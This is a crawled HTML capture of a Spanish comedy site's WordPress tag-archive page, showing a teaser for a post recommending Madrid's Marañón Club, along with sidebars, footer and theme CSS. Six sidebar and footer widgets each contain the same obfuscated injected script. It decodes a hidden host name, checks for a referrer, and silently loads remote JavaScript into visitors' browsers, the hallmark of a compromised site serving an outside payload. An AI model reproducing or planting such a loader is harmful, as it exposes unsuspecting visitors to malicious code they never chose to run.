	<li id="menu-item-7796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7796"><a href="http://www.bubok.es/libros/220666/Navidad-con-orejas"><span>Navidad con Orejas</span></a></li>
</ul>
</li>
</ul>                                                                <!-- end menu -->
                            </div>
                            <!-- end main menu -->
                        </div>
                        <div class="grid_2"> 
                            <ul class="share-search">
                                                               <li class="share-button"><a href="#" id="tickersocial"><i class="icon-plus"></i><span>Síguenos</span></a>
                                <div class="socialdrop">
                                	<ul>
                                    	                                    	<li><a href="http://www.facebook.com/gomaespuma" class="facebook"><i class="icon-facebook"></i>Facebook</a></li>
                                                                                                                        <li><a href="http://www.twitter.com/gomaespuma" class="twitter"><i class="icon-twitter"></i>Twitter</a></li>
                                                                                                                                                                                                        <li><a href="http://www.gomaespuma.com/rss" class="rss-feed"><i class="icon-rss"></i>RSS Feed</a></li>
                                                                                                                        
                                                                                  <li>
                                       <a href="http://youtube.com/gomaespuma" class="youtube"><i class="icon-play-circle"></i>Youtube</a></li>
                                         
                                    </ul>
                                </div>
                                </li>
                                                                <li class="search-button"><a href="#" id="tickersearch"><i class="icon-search"></i></a>
                                    <form id="tickersearchform" action="https://gomaespuma.com" method="GET" role="search">
                                        <div><label for="s" class="screen-reader-text">Search for:</label>
                                            <input type="text" id="s" name="s" value="" placeholder="Search here">
                                        </div>
                                    </form>

                                </li>
                            </ul>


                        </div>
                    </div>   
                </nav>

            </header>


<section id="contents" class="clearfix">
<div class="row">
        <!-- begin content -->            
<div class="container  center_350">
  <div class="sidebar_content">
  <div class="p7ehc-a grid_7">
          <div id="p7EHCd_1">
                <h3 class="categories-title title">Tag Archive: <a href="https://gomaespuma.com/tag/juan-luis-cano/" rel="tag">Juan Luis Cano</a>, <a href="https://gomaespuma.com/tag/maranon-club/" rel="tag">Marañón Club</a>, <a href="https://gomaespuma.com/tag/recomendacion/" rel="tag">recomendación</a></h3>                                                                     
                            <div class="post-news">
                             
                                <div class="image_review_wrapper">
                                <a href="https://gomaespuma.com/juan-luis-recomienda-maranon-club/"><img src="https://gomaespuma.com/wp-content/uploads/2013/02/maranon_logo_4001-415x260.jpg" alt="Juan Luis Recomienda: Marañón Club" class="image_over">
                                                                 </a>
                                
                  	                						 <span class="review-star-none">
                          <span class="review-star-inline-none"></span>
                     </span>
						 
                        
                       
                                </div>
                             
                                <div class="post_title">
                               <h3><a class="title" href="https://gomaespuma.com/juan-luis-recomienda-maranon-club/" title="Juan Luis Recomienda: Marañón Club"  />Juan Luis Recomienda: Marañón Club</a></h3>
                                <p class="post-meta">
                                <span class="date"><i class="icon-calendar"></i> Feb 20, 2013</span>
                                <span class="meta-user"><i class="icon-user"></i> <a href="https://gomaespuma.com/author/gomaespuma/" title="Entradas de Gomaespuma" rel="author">Gomaespuma</a></span>
                                <span class="meta-cat"><i class="icon-book"></i> <a href="https://gomaespuma.com/category/noticias/" rel="category tag">Noticias</a></span>
                                     <span class="meta-comment last-meta"><span>Comentarios desactivados<span class="screen-reader-text"> en Juan Luis Recomienda: Marañón Club</span></span></span>
                                     </p>
                                     
                                Hace poco os hablábamos de un nuevo punto de reunión cultural en el centro de Madrid, el Marañón Club, que han puesto en marcha Juan Herrera y Pepa. Tienen nueva web www.maranonclub.com donde... 
                                    <div class="more-link"><a href="https://gomaespuma.com/juan-luis-recomienda-maranon-club/" rel="bookmark" class="read-more" title="Permanent link to Juan Luis Recomienda: Marañón Club">Leer más</a></div>
                                </div>
<div class="clear"></div>
                            </div>

                                            
                        
               
  <div class="brack_space"></div>
  </div>
  </div>
  </div>
        
  <div class="sidebar_center">
            <div class="p7ehc-a grid_3">
            <div id="p7EHCd_2">   
<div id="themeloy_twitter_timeline-2" class="widget widget_themeloy_twitter_timeline"><a class="twitter-timeline" data-widget-id="406436621605539840" href="https://twitter.com/" Gomaespuma data-border-color="#e8e8e8"  data-chrome="nofooter noheader noborders   "  width="340" height="400" data-theme="light" data-link-color="#f96e5b" >Tweets von @"Gomaespuma"</a></div><div id="adds-widget-3" class="widget ads"><p><iframe src="http://www.ivoox.com/player_es_podcast_5019_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></p>
</div><div id="themeloy_fblikebox_widget-2" class="widget themeloy_fblikebox_widget">			
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
			

					<div class="fb-like-box" data-href="https://www.facebook.com/gomaespuma"  data-show-faces="false"  data-stream="true" data-header="false"></div>
					

			</div><div id="adds-widget-6" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Center Sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="1047803823"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="brack_space"></div>
</div>
            </div>
       </div>
       
                    
         <div class="sidebar_last">
            <div class="p7ehc-a grid_2">
            <div id="p7EHCd_3">
            <div class="sidebar_last_space"></div>
                <div id="adds-widget-8" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Last Sidebar sky ancho -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="5478003421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><hr class="multidotted" /><hr class="multidotted" /><div id="adds-widget-9" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Last Sidebar sky ancho -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="5478003421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><hr class="multidotted" /><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>         <div class="brack_space"></div>
         </div>
            </div>
	    </div>
         
            
        
    </div>
</div>
 </section>
<!-- end content --> 
<!-- footer -->  
<footer id="footer-container">


    <div class="footer-columns">
        <div class="row">
            <div class="grid_3"><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
        </div>
    </div>
    <div style="overflow: hidden; height: 1px;"></div>
    <div class="footer-bottom">
        <div class="row">
            <div class="grid_6 footer-left"> Copyright 2014 Gomaespuma Producciones SL</div>
            <div class="grid_6 footer-right">  
                                
                                    
                    
                    <ul id="menu-pie" class="menu-footer"><li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5886"><a href="https://gomaespuma.com/category/noticias/">Noticias</a></li>
<li id="menu-item-8348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8348"><a href="http://www.ivoox.com/escuchar-gomaespuma_nq_3352_1.html">Podcast</a></li>
<li id="menu-item-5873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5873"><a href="http://fundaciongomaespuma.org">Fundación Gomaespuma</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5889"><a href="mailto:info@gomaespuma.com">Contacto</a></li>
</ul>                    
                </div>
        </div>  
    </div>
    


</footer>
<!-- end footer -->



<script>  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11031334-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</div>
<!-- end container-->

<script type='text/javascript' src='http://platform.twitter.com/widgets.js?ver=6.3.1' id='widgets-js'></script>
<script type='text/javascript' id='post_rating-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gomaespuma.com\/wp-admin\/admin-ajax.php","nonce":"0c3829d85d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/post_rating.js?ver=1' id='post_rating-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.flexslider.js?ver=1.7' id='flexslider-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.simplyscroll.min.js?ver=1.7' id='simplyscroll-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery-ui-1.8.20.custom.min.js?ver=1.7' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.ui.totop.js?ver=1.7' id='totop-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/selectnav.min.js?ver=1.7' id='selectnav-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.jcarousel.js?ver=1.7' id='jcarousel-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/superfish.js?ver=1.7' id='superfish-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.sticky.js?ver=1.7' id='sticky-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/mediaelement-and-player.min.js?ver=1.7' id='mediaelement-player-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/custom.js?ver=1.7' id='custom-js'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4yqa3wqXIY3Y2iFTDholZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767651763623');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://gomaespuma.com/wp-content/themes/themerush/css/custom.php?ver=1.7
body_size: 9053
content:
@import url(http://fonts.googleapis.com/css?family=Oswald|Open+Sans:400,600);.more-link .read-more, 
.meter-content, 
.sidebar_last .widget-title, 
.latest-news,
 #calendar_wrap tbody td#today, 
 .caption span.date, 
 .flex-control-paging li a:hover, 
 .header-wraper, .pagination .page:hover, 
  .tabs-nav li.active a, 
 .sidebar_center .widget-title, 
 .sidebar_center .sidebar_last,
 .flex-direction-nav a, 
 .flex-control-paging li a.flex-active, 
 .newsletter .buttons, 
 .header-top-left p.date span,
 .widget_tag_cloud .tagcloud a:hover,
 .share li, 
 .jcarousel-next-horizontal, 
 .jcarousel-prev-horizontal, 
 .post .jcarousel-next-horizontal,
 .post .jcarousel-prev-horizontal,
 .widget_search #searchsubmit, 
 .search-cus .buttons{background-color: #3a0228;;}
#calendar_wrap tfoot td a:hover, a.readmore:hover{color:#3a0228;}
.dateinfo{ border-top: 5px solid #3a0228;} 
.image-flickr-widget a:hover{ border: 5px solid #3a0228;}              
 .minim-flickr-widget a:hover { border: 5px solid #3a0228;}
 .main-post-large-style .post_type, .main-post-large .post_type, .post-tab-home .post_type, .image_review_wrapper .post_type, post-news .image_review_wrapper .post_type, .feature-link .post_type{ background: #3a0228 url(https://gomaespuma.com/wp-content/themes/themerush/img/title.png) bottom repeat-x;}
.feature-link .post_type{ background: #3a0228 url(https://gomaespuma.com/wp-content/themes/themerush/img/title.png) bottom repeat-x;}
.slider_post_type{ background: #3a0228 url(https://gomaespuma.com/wp-content/themes/themerush/img/title.png) bottom repeat-x;}
.mejs-controls .mejs-time-rail .mejs-time-current {
	width: 0;
	background: #3a0228;
	background-image: -webkit-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -moz-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -o-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -ms-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	-moz-background-size: 6px 6px;
	background-size: 6px 6px;
	-webkit-background-size: 6px 5px;
	z-index: 1;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	position: absolute;
	left: 0;
	top: 11px;
	width: 50px;
	height: 5px;
	margin: 1px;
	padding: 0;
	font-size: 1px;

	background: #3a0228;
	background-image: -webkit-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -moz-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -o-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -ms-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	-moz-background-size: 6px 6px;
	background-size: 6px 6px;
	-webkit-background-size: 6px 5px;

} 				
            
.sf-menu > li a, .widget-title, .tabs-nav li a, #wp-calendar caption, #tickersocial, span.count, .newsletter .buttons, .widget_search #searchsubmit, .review-post .ulpost_title a.title, .caption h4 a, .main-post-large .post-title h3 a.title, .main-post-large-style .post-title h3 a.title, .feature-text .post-title h4 a.title, .ulpost_title a.title, .title-feature h4 a.title, .main-post-col1 .post-title h3 a.title, .main-post-col2 .post-title h3 a.title, .post_title a.title, .latest-news h3, .post h2, .auth h5, .relativepost h5, .moreincategories h5, .relativepost ul li .ulpost_title a.title, .moreincategories ul li .ulpost_title a.title, .comments-area h3#reply-title, .comments-area h4, .review_header h3, .postnav a, .post-news h3 a, .categories-title, .page_error h1.big, .archive-month, .archive-year, h3.page-title, h2.post-title{ font-family: Oswald, sans-serif;} 
h1, h2, h3, h4, h5, h6{ font-family: Oswald, sans-serif, Helvetica, sans-serif;}    
            
.post h1 { font-size:28px; color: #333333; font-weight:normal;}.post h2 { font-size:20px; color: #333333; font-weight:normal;}.post h3 { font-size:14px; color: #333333; font-weight:normal;}.post h4 { font-size:14px; color: #333333; font-weight:normal;}.post h5 { font-size:16px; color: #333333; font-weight:normal;}.post h6 { font-size:13px; color: #333333; font-weight:normal;}.post p { font-size:14px; color: #333333; font-weight:normal;}.sf-menu > li.color-1.current-menu-item a, .sf-menu > li.color-1 a:hover, .sf-menu > li.color-1 li:hover, .sf-menu > li.color-1 li.sfHover{ background: #186ace url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-1 a {border-top:3px solid #186ace;}
.sf-menu > li.color-2.current-menu-item a, .sf-menu > li.color-2 a:hover, .sf-menu > li.color-2 li:hover, .sf-menu > li.color-2 li.sfHover{ background: #bc006e url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-2 a {border-top:3px solid #bc006e;}
.sf-menu > li.color-3.current-menu-item a, .sf-menu > li.color-3 a:hover, .sf-menu > li.color-3 li:hover, .sf-menu > li.color-3 li.sfHover{ background: #6bad01 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-3 a {border-top:3px solid #6bad01;}
.sf-menu > li.color-4.current-menu-item a, .sf-menu > li.color-4 a:hover, .sf-menu > li.color-4 li:hover, .sf-menu > li.color-4 li.sfHover{ background: #7f04d1 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-4 a {border-top:3px solid #7f04d1;}
.sf-menu > li.color-5.current-menu-item a, .sf-menu > li.color-5 a:hover, .sf-menu > li.color-5 li:hover, .sf-menu > li.color-5 li.sfHover{ background: #0072bc url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-5 a {border-top:3px solid #0072bc;}
.sf-menu > li.color-6.current-menu-item a, .sf-menu > li.color-6 a:hover, .sf-menu > li.color-6 li:hover, .sf-menu > li.color-6 li.sfHover{ background: #d91d04 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-6 a {border-top:3px solid #d91d04;}
.sf-menu > li.color-7.current-menu-item a, .sf-menu > li.color-7 a:hover, .sf-menu > li.color-7 li:hover, .sf-menu > li.color-7 li.sfHover{ background: #15a3a5 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-7 a {border-top:3px solid #15a3a5;}
.sf-menu > li.color-8.current-menu-item a, .sf-menu > li.color-8 a:hover, .sf-menu > li.color-8 li:hover, .sf-menu > li.color-8 li.sfHover{ background: #f66e18 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-8 a {border-top:3px solid #f66e18;}
.sf-menu > li.color-9.current-menu-item a, .sf-menu > li.color-9 a:hover, .sf-menu > li.color-9 li:hover, .sf-menu > li.color-9 li.sfHover{ background: #de49fd url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-9 a {border-top:3px solid #de49fd;}
.sf-menu > li.color-10.current-menu-item a, .sf-menu > li.color-10 a:hover, .sf-menu > li.color-10 li:hover, .sf-menu > li.color-10 li.sfHover{ background: #81ae0d url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-10 a {border-top:3px solid #81ae0d;}
.sf-menu li#home a { border-top:3px solid #ffa300;}
.sf-menu li#home a:hover { background: #ffa300}
.header-top-left p.date{ margin: 8px 0px 8px 0px;}

@media only screen and (min-width:768px) and (max-width:1190px) {
}

@media only screen and (min-width:768px) and (max-width:959px) {
}

@media only screen and (max-width:767px) {
}

@media only screen and (min-width:480px) and (max-width:767px) {
}


.sf-top-menu li.color-1 a {border-top:3px solid #186ace;}
.sf-top-menu li.color-2 a {border-top:3px solid #bc006e;}
.sf-top-menu li.color-3 a {border-top:3px solid #6bad01;}
.sf-top-menu li.color-4 a {border-top:3px solid #7f04d1;}
.sf-top-menu li.color-5 a {border-top:3px solid #0072bc;}
.sf-top-menu li.color-6 a {border-top:3px solid #d91d04;}
.sf-top-menu li.color-7 a {border-top:3px solid #15a3a5;}
.sf-top-menu li.color-8 a {border-top:3px solid #f66e18;}
.sf-top-menu li.color-9 a {border-top:3px solid #de49fd;}
.sf-top-menu li.color-10 a {border-top:3px solid #81ae0d;}
